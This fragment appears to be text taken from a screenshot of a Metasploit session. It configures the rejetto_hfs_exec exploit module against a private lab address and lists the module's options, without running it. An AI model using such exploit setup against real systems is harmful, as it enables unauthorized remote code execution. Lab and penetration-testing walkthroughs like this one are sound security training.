 msf5 exploit(windows/http/rejetto_hfs_exec) > set RHOST 192.168.20.130
RHOST => 192.168.20.130
msf5 exploit(windows/http/rejetto_hfs_exec) > show options
Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.20.130 yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0